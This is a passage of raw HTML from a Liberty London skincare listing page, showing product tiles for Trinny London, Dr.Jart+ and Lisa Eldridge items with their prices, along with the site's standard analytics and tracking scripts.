                     title="Trinny London - Better Off 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R562106006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/better-off-100ml-000803769.html" title="Better Off 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Trinny London</span>
        </h5>
    
</a>

            <a href="/us/better-off-100ml-000803769.html" title="Better Off 100ml">
    <h6 class="product-name mb-0">
        Better Off 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="41.0">
        
        $ 41.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000803769" value="{&quot;name&quot;:&quot;Better Off 100ml&quot;,&quot;id&quot;:&quot;000803769&quot;,&quot;price&quot;:41,&quot;brand&quot;:&quot;Trinny London&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Face Cleanser&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R562106006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000803769" value="{&quot;item_id&quot;:&quot;000803769&quot;,&quot;item_name&quot;:&quot;Better Off 100ml&quot;,&quot;item_brand&quot;:&quot;Trinny London&quot;,&quot;item_category&quot;:&quot;Face Cleanser&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R562106006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:41,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/better-off-100ml-000803769.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000829707" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000829707',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000829707", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000829707">
    











<div id="000829707" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000829707"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="9829e9d420f95e4656d456069a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/prejuvenation-firming-bakuchiol-cream-50ml-000829707.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000829707-R618954006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000829707-R618954006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Dr.Jart+ - Prejuvenation Firming Bakuchiol Cream 50ml"
                     title="Dr.Jart+ - Prejuvenation Firming Bakuchiol Cream 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R618954006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/prejuvenation-firming-bakuchiol-cream-50ml-000829707.html" title="Prejuvenation Firming Bakuchiol Cream 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dr.Jart+</span>
        </h5>
    
</a>

            <a href="/us/prejuvenation-firming-bakuchiol-cream-50ml-000829707.html" title="Prejuvenation Firming Bakuchiol Cream 50ml">
    <h6 class="product-name mb-0">
        Prejuvenation Firming Bakuchiol Cream 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="77.0">
        
        $ 77.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000829707" value="{&quot;name&quot;:&quot;Prejuvenation Firming Bakuchiol Cream 50ml&quot;,&quot;id&quot;:&quot;000829707&quot;,&quot;price&quot;:77,&quot;brand&quot;:&quot;Dr.Jart+&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R618954006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000829707" value="{&quot;item_id&quot;:&quot;000829707&quot;,&quot;item_name&quot;:&quot;Prejuvenation Firming Bakuchiol Cream 50ml&quot;,&quot;item_brand&quot;:&quot;Dr.Jart+&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R618954006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:77,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/prejuvenation-firming-bakuchiol-cream-50ml-000829707.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000797135" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000797135',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000797135", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000797135">
    











<div id="000797135" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000797135"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5644fe4be7d2d1ba427508c66e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/luxuriously-gentle-cleansing-and-exfoliating-cloths-set-of-2-000797135.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000797135-R545968006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000797135-R545968006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000797135-R545968006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Lisa Eldridge Beauty - Luxuriously Gentle Cleansing and Exfoliating Cloths Set of 2"
                     title="Lisa Eldridge Beauty - Luxuriously Gentle Cleansing and Exfoliating Cloths Set of 2" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R545968006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/luxuriously-gentle-cleansing-and-exfoliating-cloths-set-of-2-000797135.html" title="Luxuriously Gentle Cleansing and Exfoliating Cloths Set of 2">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Lisa Eldridge Beauty</span>
        </h5>
    
</a>

            <a href="/us/luxuriously-gentle-cleansing-and-exfoliating-cloths-set-of-2-000797135.html" title="Luxuriously Gentle Cleansing and Exfoliating Cloths Set of 2">
    <h6 class="product-name mb-0">
        Luxuriously Gentle Cleansing and Exfoliating Cloths Set of 2
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="14.0">
        
        $ 14.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000797135" value="{&quot;name&quot;:&quot;Luxuriously Gentle Cleansing and Exfoliating Cloths Set of 2&quot;,&quot;id&quot;:&quot;000797135&quot;,&quot;price&quot;:14,&quot;brand&quot;:&quot;Lisa Eldridge Beauty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tools &amp; Accessories&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R545968006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000797135" value="{&quot;item_id&quot;:&quot;000797135&quot;,&quot;item_name&quot;:&quot;Luxuriously Gentle Cleansing and Exfoliating Cloths Set of 2&quot;,&quot;item_brand&quot;:&quot;Lisa Eldridge Beauty&quot;,&quot;item_category&quot;:&quot;Tools &amp; Accessories&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R545968006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:14,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/luxuriously-gentle-cleansing-and-exfoliating-cloths-set-of-2-000797135.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000829708" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000829708',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000829708", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000829708">
    











<div id="000829708" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000829708"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="081962a9855a98302e8a238e19" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/prejuvenation-firming-bakuchiol-serum-50ml-000829708.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000829708-R618955006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000829708-R618955006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Dr.Jart+ - Prejuvenation Firming Bakuchiol Serum 50ml"
                     title="Dr.Jart+ - Prejuvenation Firming Bakuchiol Serum 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R618955006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/prejuvenation-firming-bakuchiol-serum-50ml-000829708.html" title="Prejuvenation Firming Bakuchiol Serum 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dr.Jart+</span>
        </h5>
    
</a>

            <a href="/us/prejuvenation-firming-bakuchiol-serum-50ml-000829708.html" title="Prejuvenation Firming Bakuchiol Serum 50ml">
    <h6 class="product-name mb-0">
        Prejuvenation Firming Bakuchiol Serum 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="80.0">
        
        $ 80.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000829708" value="{&quot;name&quot;:&quot;Prejuvenation Firming Bakuchiol Serum 50ml&quot;,&quot;id&quot;:&quot;000829708&quot;,&quot;price&quot;:80,&quot;brand&quot;:&quot;Dr.Jart+&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serum&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R618955006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
